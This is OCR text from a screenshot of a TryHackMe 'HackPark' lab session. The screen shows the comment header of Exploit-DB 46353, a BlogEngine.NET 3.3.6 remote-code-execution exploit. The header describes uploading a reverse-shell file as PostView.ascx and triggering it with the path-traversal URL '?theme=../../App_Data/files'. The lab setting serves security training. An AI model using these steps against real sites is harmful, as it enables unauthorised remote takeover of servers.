 Burp Suite Community E...
BlogEngine.NET 3.3.6 - ...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:07 PM
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution - ASPX webapps Exploit - Mozilla Firefox
TryHackMe | HackPark
hackpark
BlogEngine.NET 3.3.6 -
https://www.exploit-db.com/exploits/46353
140%
* vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages.  The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>